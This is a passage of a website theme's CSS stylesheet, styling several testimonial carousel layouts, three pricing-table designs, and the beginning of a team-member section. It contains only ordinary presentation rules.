.testimonial-block .content-box .quote-icon .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 45px;
  width: 45px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border: 2px solid #ffffff;
  font-size: 24px;
  border-radius: 5px;
}

/*** 

====================================================================
	Testimonial Section two
====================================================================

***/
.testimonial-section-two {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}
.testimonial-section-two .team-carousel .owl-nav {
  display: none;
}

.testimonial-block-two {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-two .inner-box {
  position: relative;
  padding: 30px 30px 40px;
  border: 1px solid #e3e3e3;
}
@media (max-width: 575.98px) {
  .testimonial-block-two .inner-box {
    padding: 20px 20px 30px;
  }
}
.testimonial-block-two .inner-box:hover .thumb img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.testimonial-block-two .inner-box:hover .info-box .content-box .quote-icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.testimonial-block-two .info-box {
  position: relative;
}
@media (max-width: 767.98px) {
  .testimonial-block-two .info-box {
    padding-left: 0;
    text-align: center;
  }
}
.testimonial-block-two .info-box .content-box {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.testimonial-block-two .info-box .content-box .quote-icon {
  position: relative;
  font-size: 52px;
  line-height: 1em;
  margin-bottom: 20px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-two .info-box .content-box .quote-icon {
    display: none;
  }
}
.testimonial-block-two .info-box .content-box .text {
  color: var(--theme-color-dark);
  margin-bottom: 0;
}
.testimonial-block-two .info-box .bottom-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .testimonial-block-two .info-box .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.testimonial-block-two .info-box .bottom-box .thumb {
  position: relative;
  z-index: 2;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-two .info-box .bottom-box .thumb {
    margin-right: 0;
    margin-bottom: 10px;
  }
}
.testimonial-block-two .info-box .bottom-box .thumb img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-two .info-box .bottom-box .name {
  color: var(--theme-color-dark);
  margin-bottom: 5px;
}
.testimonial-block-two .info-box .bottom-box .designation {
  color: var(--theme-color-dark);
  display: block;
  margin-bottom: 15px;
}
.testimonial-block-two .info-box .bottom-box .rating {
  position: relative;
  z-index: 2;
  font-size: 14px;
  line-height: 14px;
  color: #DAC935;
  letter-spacing: -1px;
}

/***

====================================================================
    Testimonial Section Three
====================================================================

***/
.testimonial-section-three {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-gray);
}
.testimonial-section-three .sec-title {
  margin-bottom: 45px;
}
.testimonial-section-three .owl-carousel {
  padding-bottom: 35px;
}
.testimonial-section-three .owl-carousel .owl-nav {
  display: none;
}
.testimonial-section-three .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.testimonial-section-three .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background: rgba(25, 25, 25, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-section-three .owl-carousel .owl-dots .owl-dot:first-child {
  border-radius: 5px 0 0 5px;
}
.testimonial-section-three .owl-carousel .owl-dots .owl-dot:last-child {
  border-radius: 0 5px 5px 0;
}
@media (max-width: 575.98px) {
  .testimonial-section-three .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}
.testimonial-section-three .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}
.testimonial-section-three .carousel-outer {
  margin: 0 -15px;
}
.testimonial-section-three .carousel-outer .testimonial-block-three {
  padding: 15px 15px;
}

.testimonial-block-three {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-three .inner-box {
  position: relative;
  padding: 50px 40px 30px;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.07);
}
@media (max-width: 575.98px) {
  .testimonial-block-three .inner-box {
    padding: 30px 20px 30px;
    text-align: center;
    margin-top: 0;
  }
}
.testimonial-block-three .inner-box:hover .thumb img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.testimonial-block-three .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  z-index: 2;
  font-size: 14px;
  line-height: 18px;
  color: #DAC935;
  padding: 10px 20px;
  margin-bottom: 20px;
  max-width: 140px;
  width: 100%;
  height: 34px;
}
@media (max-width: 575.98px) {
  .testimonial-block-three .rating {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}
.testimonial-block-three .rating:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
}
.testimonial-block-three .quote-icon {
  position: absolute;
  right: 30px;
  bottom: 57px;
  font-size: 52px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-three .quote-icon {
    display: none;
  }
}
.testimonial-block-three .text {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
.testimonial-block-three .info-box {
  position: relative;
  padding-left: 80px;
  min-height: 70px;
}
@media (max-width: 575.98px) {
  .testimonial-block-three .info-box {
    padding-left: 0;
    padding-top: 0;
    text-align: center;
  }
}
.testimonial-block-three .info-box .thumb {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 60px;
  overflow: hidden;
  margin-bottom: 10px;
  border: 2px solid #E1E1E1;
  border-radius: 5px;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-three .info-box .thumb {
    position: relative;
    display: inline-block;
  }
}
.testimonial-block-three .info-box .thumb img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-three .info-box .name {
  margin-bottom: 10px;
}
.testimonial-block-three .info-box .designation {
  display: block;
  margin-bottom: 11px;
}

/*** 

====================================================================
	Testimonial Section Four
====================================================================

***/
.testimonial-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.testimonial-section-four .sec-title {
  margin-bottom: 30px;
}
.testimonial-section-four .sec-title .sub-title {
  padding-left: 0;
}
.testimonial-section-four .sec-title .sub-title:before {
  display: none;
}
.testimonial-section-four .carousel-outer {
  margin: 0 -15px;
}
.testimonial-section-four .carousel-outer .testimonial-block-four {
  padding: 15px 15px 0;
}

.testimonial-block-four {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-four .inner-box {
  position: relative;
  margin-top: 45px;
  background: #30a456;
  padding-bottom: 45px;
  -webkit-box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
}
@media (max-width: 575.98px) {
  .testimonial-block-four .inner-box {
    text-align: center;
  }
}
.testimonial-block-four .inner-box:hover .thumb img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.testimonial-block-four .info-box {
  position: relative;
  background-color: #f1ca30;
  padding: 16px 40px 22px;
  margin-bottom: 31px;
}
@media (max-width: 1199.98px) {
  .testimonial-block-four .info-box {
    padding: 30px 30px;
  }
}
.testimonial-block-four .info-box .inner {
  position: relative;
}
.testimonial-block-four .info-box .inner .thumb {
  position: absolute;
  right: 0px;
  top: -45px;
  margin-bottom: 0;
  display: block;
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .testimonial-block-four .info-box .inner .thumb {
    position: relative;
    display: inline-block;
    left: 0;
    top: 0;
  }
}
.testimonial-block-four .info-box .inner .thumb img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-four .info-box .inner .name {
  margin-bottom: 5px;
}
.testimonial-block-four .info-box .inner .designation {
  display: block;
  margin-bottom: 0px;
}
.testimonial-block-four .info-box .inner .quote-icon {
  position: absolute;
  top: 33px;
  right: 70px;
  font-size: 20px;
  color: var(--theme-color1);
  width: 35px;
  height: 35px;
  line-height: 35px;
  background-color: var(--theme-color-light);
  border-radius: 20px 20px 0 0;
  text-align: center;
}
@media (max-width: 575.98px) {
  .testimonial-block-four .info-box .inner .quote-icon {
    display: none;
  }
}
.testimonial-block-four .text {
  padding-left: 40px;
  padding-right: 60px;
}
@media (max-width: 1199.98px) {
  .testimonial-block-four .text {
    padding: 0 30px;
  }
}

/*** 

====================================================================
	Testimonial Section Five
====================================================================

***/
.testimonial-section-five {
  position: relative;
  padding: 120px 0;
}
.testimonial-section-five .sec-title {
  margin-bottom: 40px;
}
.testimonial-section-five .sec-title .sub-title {
  padding-left: 0;
}
.testimonial-section-five .sec-title .sub-title:before {
  display: none;
}
.testimonial-section-five .testimonials {
  position: relative;
}
.testimonial-section-five .testimonials .testimonial-thumbs {
  width: 270px;
  padding: 0;
  overflow: hidden;
  margin-bottom: 20px;
}
.testimonial-section-five .testimonials .testimonial-thumbs .swiper-slide {
  height: 100px;
  width: 100px;
  text-align: center;
  overflow: hidden;
  border: 2px solid var(--theme-color-light);
  border-radius: 50%;
  cursor: pointer;
  overflow: hidden;
  -webkit-transform: scale(0.7) !important;
          transform: scale(0.7) !important;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-section-five .testimonials .testimonial-thumbs .swiper-slide-active {
  opacity: 1;
  -webkit-transform: scale(1) !important;
          transform: scale(1) !important;
}
.testimonial-section-five .testimonials .testimonial-thumbs .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.testimonial-block-five .inner-box {
  text-align: center;
}
.testimonial-block-five .inner-box .info-box {
  margin-bottom: 18px;
}
.testimonial-block-five .inner-box .info-box .name {
  margin-bottom: 5px;
}
.testimonial-block-five .inner-box .info-box .designation {
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 8px;
}
.testimonial-block-five .inner-box .info-box .rating {
  position: relative;
  font-size: 14px;
  line-height: 1em;
  color: var(--theme-color1);
  z-index: 2;
}
.testimonial-block-five .inner-box .info-box .rating i {
  margin-right: 1px;
}
.testimonial-block-five .inner-box .text {
  font-size: 22px;
  line-height: 38px;
  max-width: 1050px;
  margin: 0 auto 20px;
}
@media (max-width: 767.98px) {
  .testimonial-block-five .inner-box .text {
    font-size: 18px;
    line-height: 26px;
  }
}
.testimonial-block-five .inner-box .quote-icon .icon {
  font-size: 52px;
  color: var(--theme-color1);
  line-height: 1em;
}

/*** 

====================================================================
	Testimonial Section Six
====================================================================

***/
.testimonial-section-six {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 90px;
}
@media (max-width: 991.98px) {
  .testimonial-section-six {
    padding-bottom: 120px;
  }
}
@media (max-width: 991.98px) {
  .testimonial-section-six .sec-title {
    text-align: center;
  }
}
.testimonial-section-six .sec-title .sub-title {
  padding-left: 0;
}
.testimonial-section-six .sec-title .sub-title:before {
  display: none;
}
.testimonial-section-six .owl-carousel {
  z-index: 10;
}
.testimonial-section-six .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
  z-index: 8;
}
@media (max-width: 991.98px) {
  .testimonial-section-six .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.testimonial-section-six .owl-carousel .owl-nav .owl-prev,
.testimonial-section-six .owl-carousel .owl-nav .owl-next {
  position: relative;
  border-radius: 0;
  border: unset;
  background-color: rgba(218, 161, 76, 0.5);
  color: var(--theme-color-light);
}
.testimonial-section-six .owl-carousel .owl-nav .owl-prev:hover,
.testimonial-section-six .owl-carousel .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
}

.testimonial-block-six {
  position: relative;
  margin-bottom: 30px;
}
.testimonial-block-six .inner-box {
  position: relative;
  border: 1px solid rgba(255, 255, 255, 0.15);
}
.testimonial-block-six .inner-box:hover .thumb img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.testimonial-block-six .inner-box:hover .quote-icon {
  color: var(--theme-color-light);
}
.testimonial-block-six .info-box {
  position: relative;
}
@media (max-width: 767.98px) {
  .testimonial-block-six .info-box {
    padding-left: 0;
    text-align: center;
  }
}
.testimonial-block-six .info-box .content-box {
  padding: 48px 40px 47px;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box .content-box {
    padding: 25px 20px;
  }
}
.testimonial-block-six .info-box .quote-icon {
  position: relative;
  font-size: 52px;
  line-height: 1em;
  margin-bottom: 23px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box .quote-icon {
    display: none;
  }
}
.testimonial-block-six .info-box .text {
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.testimonial-block-six .info-box .bottom-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--bg-theme-color2);
}
.testimonial-block-six .info-box .bottom-box .thumb {
  position: relative;
  z-index: 2;
  text-align: center;
  width: 118px;
  height: 118px;
  margin-right: 20px;
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .testimonial-block-six .info-box .bottom-box .thumb {
    position: relative;
    display: inline-block;
  }
}
.testimonial-block-six .info-box .bottom-box .thumb img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-six .info-box .bottom-box .name {
  color: var(--theme-color-light);
  margin-bottom: 5px;
}
.testimonial-block-six .info-box .bottom-box .designation {
  color: var(--theme-color-light);
  display: block;
  margin-bottom: 15px;
}
.testimonial-block-six .info-box .bottom-box .rating {
  position: relative;
  z-index: 2;
  font-size: 14px;
  line-height: 14px;
  color: #DAC935;
  letter-spacing: -1px;
}
@media (max-width: 575.98px) {
  .testimonial-block-six .info-box .bottom-box .rating {
    display: inline-block;
  }
}

/*** 

====================================================================
	Testimonial Section Seven
====================================================================

***/
.testimonial-section-seven {
  position: relative;
  background-color: var(--theme-color-dark);
  padding: 120px 0 60px;
}
@media (max-width: 575.98px) {
  .testimonial-section-seven {
    padding-bottom: 0;
  }
}
.testimonial-section-seven .owl-nav {
  display: none;
}
.testimonial-section-seven .sec-title .sub-title {
  color: var(--theme-color-light);
  padding-left: 0;
  margin-bottom: 17px;
}
.testimonial-section-seven .sec-title .sub-title:before {
  display: none;
}
.testimonial-section-seven .carousel-outer {
  margin-left: -42px;
  margin-right: 40px;
}
@media (max-width: 1399.98px) {
  .testimonial-section-seven .carousel-outer {
    margin: 0;
  }
}

.testimonial-block-seven {
  position: relative;
  margin-bottom: 60px;
  margin-top: 51px;
}
.testimonial-block-seven .inner-box {
  position: relative;
  padding: 31px 40px 29px;
  border: 1px solid rgba(255, 255, 255, 0.1);
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .inner-box {
    padding: 30px 15px;
    text-align: center;
  }
}
.testimonial-block-seven .inner-box:hover .thumb img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.testimonial-block-seven .thumb {
  position: absolute;
  right: 0;
  top: -51px;
  height: 100px;
  width: 100px;
  margin-right: 40px;
  z-index: 10;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .thumb {
    position: relative;
    top: 0;
    margin: 0 auto;
    margin-bottom: 30px;
  }
}
.testimonial-block-seven .thumb:before {
  content: "";
  position: absolute;
  right: -5px;
  bottom: -5px;
  height: 100px;
  width: 100px;
  background-color: var(--bg-theme-color1);
}
.testimonial-block-seven .thumb img {
  position: relative;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.testimonial-block-seven .name {
  color: var(--theme-color-light);
  margin-bottom: 7px;
}
.testimonial-block-seven .designation {
  color: var(--theme-color-light);
  display: block;
  margin-bottom: 13px;
}
.testimonial-block-seven .text {
  color: var(--theme-color-light);
  margin-bottom: 24px;
}
.testimonial-block-seven .rating {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  z-index: 2;
  font-size: 14px;
  line-height: 18px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  padding: 9px 12px;
  width: 108px;
  height: 32px;
  padding-right: 0px;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .rating {
    margin: 0 auto;
  }
}
.testimonial-block-seven .rating span {
  position: relative;
  display: block;
  color: var(--theme-color-light);
  font-size: 14px;
  font-weight: 400;
  width: 33px;
  height: 32px;
  line-height: 20px;
  margin-left: 18px;
  text-align: center;
  padding: 5px;
  background-color: rgba(255, 255, 255, 0.1);
}
.testimonial-block-seven .quote-icon {
  position: absolute;
  right: 0px;
  bottom: 0;
  margin-bottom: 30px;
  margin-right: 30px;
  font-size: 52px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .testimonial-block-seven .quote-icon {
    display: none;
  }
}

/*** 

====================================================================
      Pricing Section
====================================================================

***/
.pricing-section {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 60px;
}

.pricing-block {
  position: relative;
  margin-bottom: 60px;
}
.pricing-block .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.04);
  margin: 0 auto 30px;
  max-width: 365px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.pricing-block .inner-box:hover .title-box .title {
  color: var(--theme-color-light);
}
.pricing-block .inner-box:hover .title-box .price {
  color: var(--theme-color-light);
}
.pricing-block .inner-box:hover .title-box .price sub {
  color: var(--theme-color-light);
}
.pricing-block .inner-box:hover .title-box .text {
  color: var(--theme-color-light);
}
.pricing-block .inner-box:hover .title-box:after {
  height: 100%;
}
.pricing-block .inner-box.tagged .title-box .title {
  color: var(--theme-color-light);
}
.pricing-block .inner-box.tagged .title-box .price {
  color: var(--theme-color-light);
}
.pricing-block .inner-box.tagged .title-box .price sub {
  color: var(--theme-color-light);
}
.pricing-block .inner-box.tagged .title-box .text {
  color: var(--theme-color-light);
}
.pricing-block .inner-box.tagged .title-box:after {
  height: 100%;
  left: -23px;
  right: -23px;
}
.pricing-block .inner-box.tagged .title-box:before {
  left: -23px;
  right: -23px;
}
.pricing-block .inner-box .title-box {
  position: relative;
  padding: 51px 51px 72px 27px;
}
@media (max-width: 991.98px) {
  .pricing-block .inner-box .title-box {
    overflow: hidden;
  }
}
.pricing-block .inner-box .title-box:before {
  position: absolute;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0px;
  -webkit-clip-path: polygon(50% 0%, 100% 0, 100% 35%, 100% 80%, 50% 100%, 0 80%, 0% 35%, 0 0);
          clip-path: polygon(50% 0%, 100% 0, 100% 35%, 100% 80%, 50% 100%, 0 80%, 0% 35%, 0 0);
  background-color: var(--theme-color-gray);
}
.pricing-block .inner-box .title-box:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0px;
  height: 0%;
  -webkit-clip-path: polygon(50% 0%, 100% 0, 100% 35%, 100% 80%, 50% 100%, 0 80%, 0% 35%, 0 0);
          clip-path: polygon(50% 0%, 100% 0, 100% 35%, 100% 80%, 50% 100%, 0 80%, 0% 35%, 0 0);
  background: var(--bg-theme-color1);
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.pricing-block .inner-box .title-box .title {
  position: relative;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
.pricing-block .inner-box .title-box .price {
  position: relative;
  color: var(--theme-color-dark);
  margin-bottom: 15px;
  font-size: 48px;
  letter-spacing: -0.96px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
.pricing-block .inner-box .title-box .price sub {
  position: relative;
  color: var(--theme-color-dark);
  font-weight: normal;
  font-size: 18px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.pricing-block .inner-box .title-box .text {
  position: relative;
  margin-bottom: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 10;
}
.pricing-block .inner-box .content-box {
  position: relative;
  padding: 42px 39px 70px;
}
.pricing-block .inner-box .content-box .feature-list li {
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
}
.pricing-block .inner-box .content-box .feature-list li:last-child {
  margin-bottom: 0;
}
.pricing-block .inner-box .content-box .feature-list li:before {
  content: "\f00c";
  font-family: "Font Awesome 6 Pro";
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 12px;
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  background-color: var(--theme-color1);
  margin-right: 16px;
  text-align: center;
}
.pricing-block .inner-box .btn-box {
  position: absolute;
  left: 0;
  bottom: -30px;
  text-align: center;
  width: 100%;
}
.pricing-block .inner-box .btn-box .theme-btn {
  border-radius: 5px;
  letter-spacing: 1px;
  font-size: 15px;
  font-weight: 500;
  line-height: 30px;
  padding: 15px 30px;
}

/*** 

====================================================================
      Pricing Section Two
====================================================================

***/
.pricing-section-two {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 90px;
}
.pricing-section-two .sec-title {
  margin-bottom: 60px;
}

.pricing-block-two {
  position: relative;
  margin-bottom: 30px;
}
.pricing-block-two .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  border-radius: 100px 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .pricing-block-two .inner-box {
    padding: 30px;
  }
}
.pricing-block-two .inner-box .title-box {
  position: relative;
  padding: 60px 60px 40px;
  border-bottom: 1px solid #e3e3e3;
  text-align: center;
}
@media (max-width: 575.98px) {
  .pricing-block-two .inner-box .title-box {
    padding: 60px 20px 40px;
  }
}
.pricing-block-two .inner-box .title-box .title {
  font-weight: 500;
  margin-bottom: 10px;
}
.pricing-block-two .inner-box .title-box .text {
  margin-bottom: 0;
}
.pricing-block-two .inner-box .content-box {
  position: relative;
  padding: 35px 45px 60px;
}
@media (max-width: 575.98px) {
  .pricing-block-two .inner-box .content-box {
    padding: 30px 20px 60px;
  }
}
.pricing-block-two .inner-box .content-box .price {
  color: var(--theme-color-dark);
  line-height: 60px;
  margin-bottom: 32px;
}
.pricing-block-two .inner-box .content-box .price sup {
  font-size: 24px;
  font-weight: 500;
}
.pricing-block-two .inner-box .content-box .price sub {
  position: relative;
  font-size: 16px;
  color: var(--theme-color-dark);
  top: -5px;
  margin-left: 5px;
}
.pricing-block-two .inner-box .content-box .feature-list {
  margin-bottom: 40px;
}
.pricing-block-two .inner-box .content-box .feature-list li {
  position: relative;
  margin-bottom: 14px;
  padding-left: 30px;
}
.pricing-block-two .inner-box .content-box .feature-list li:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f058";
  display: inline-block;
  font-weight: 700;
  font-family: "Font Awesome 6 Pro";
  color: var(--theme-color1);
  text-align: center;
}
.pricing-block-two .inner-box .content-box .btn-box .theme-btn {
  border: 1px solid var(--theme-color1);
  border-radius: 0 10px;
  color: var(--theme-color1);
  font-size: 16px;
  font-weight: 400;
  padding: 15px 30px;
  letter-spacing: 0;
  text-transform: capitalize;
}
.pricing-block-two .inner-box .content-box .btn-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}
.pricing-block-two .inner-box .content-box .btn-box .theme-btn:hover {
  color: var(--theme-color-light);
}

/*** 

====================================================================
      Pricing Section Three
====================================================================

***/
.pricing-section-three {
  position: relative;
  padding: 120px 0 90px;
}
.pricing-section-three .sec-title .sub-title {
  padding-left: 0;
}
.pricing-section-three .sec-title .sub-title:before {
  display: none;
}

.pricing-block-three {
  position: relative;
  margin-bottom: 30px;
}
.pricing-block-three .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  border: 1px solid #e3e3e3;
  padding: 50px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 575.98px) {
  .pricing-block-three .inner-box {
    padding: 20px;
  }
}
.pricing-block-three .inner-box:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background-color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.pricing-block-three .inner-box:hover {
  background-color: var(--theme-color-gray);
  border: 1px solid transparent;
}
.pricing-block-three .inner-box:hover:before {
  width: 100%;
  left: 0;
}
.pricing-block-three .inner-box .content-box .title-box {
  position: relative;
  margin-bottom: 42px;
  text-align: center;
}
.pricing-block-three .inner-box .content-box .title-box .title {
  margin-bottom: 10px;
}
.pricing-block-three .inner-box .content-box .title-box .price {
  color: var(--theme-color-dark);
  margin-bottom: 30px;
  font-size: 48px;
  line-height: 52px;
  padding-right: 30px;
  letter-spacing: -0.96px;
}
.pricing-block-three .inner-box .content-box .title-box .price sub {
  position: relative;
  font-size: 18px;
  line-height: 21px;
}
.pricing-block-three .inner-box .content-box .title-box .text {
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}
.pricing-block-three .inner-box .content-box .feature-list {
  position: relative;
}
.pricing-block-three .inner-box .content-box .feature-list li {
  position: relative;
  margin-bottom: 16px;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  padding-left: 30px;
}
.pricing-block-three .inner-box .content-box .feature-list li:last-child {
  margin-bottom: 0;
}
.pricing-block-three .inner-box .content-box .feature-list li:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f00c";
  font-weight: 900;
  color: var(--theme-color4);
  font-family: "Font Awesome 6 Pro";
}
.pricing-block-three .inner-box .content-box .btn-box .theme-btn {
  border-radius: 5px;
}

/***

====================================================================
    Team Section
====================================================================

***/
.team-section {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 90px;
  overflow: hidden;
}
@media (max-width: 1199.98px) {
  .team-section {
    padding-bottom: 120px;
  }
}
.team-section .sec-title {
  margin-bottom: 60px;
}
@media (max-width: 1199.98px) {
  .team-section .sec-title {
    text-align: center;
  }
}
.team-section .team-carousel,
.team-section .team-carousel-rtl {
  z-index: 10;
}
.team-section .team-carousel .owl-nav,
.team-section .team-carousel-rtl .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
  z-index: 8;
}
@media (max-width: 1199.98px) {
  .team-section .team-carousel .owl-nav,
  .team-section .team-carousel-rtl .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.team-section .team-carousel .owl-nav .owl-prev,
.team-section .team-carousel .owl-nav .owl-next,
.team-section .team-carousel-rtl .owl-nav .owl-prev,
.team-section .team-carousel-rtl .owl-nav .owl-next {
  color: var(--theme-color1);
}
.team-section .team-carousel .owl-nav .owl-prev:hover,
.team-section .team-carousel .owl-nav .owl-next:hover,
.team-section .team-carousel-rtl .owl-nav .owl-prev:hover,
.team-section .team-carousel-rtl .owl-nav .owl-next:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}

.team-block {
  position: relative;
  margin-bottom: 30px;
}
.team-block .inner-box {
  position: relative;
  padding-bottom: 40px;
}
.team-block .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.team-block .inner-box:hover .social-links a {
  -webkit-transform: scale(1);
          transform: scale(1);
  opacity: 1;
  visibility: visible;
}
.team-block .image-box {
  position: relative;
}
.team-block .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 1;
}
.team-block .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .info-box {
  position: absolute;
  right: 0;
  left: 24px;
  bottom: 0;
  padding: 20px 30px;
  z-index: 2;
  border: 1px solid #e3e3e3;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 0px 60px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 60px rgba(0, 0, 0, 0.05);
  min-height: 93px;
}
@media (max-width: 575.98px) {
  .team-block .info-box {
    left: 0;
  }
}
.team-block .info-box .name {
  display: inline-block;
  margin-bottom: 10px;
}
.team-block .info-box .name:hover {
  color: var(--theme-color1);
}
.team-block .info-box .designation {
  position: relative;
  line-height: 1em;
  display: block;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.team-block .share-icon {
  position: absolute;
  top: -32px;
  right: 30px;
  height: 65px;
  width: 65px;
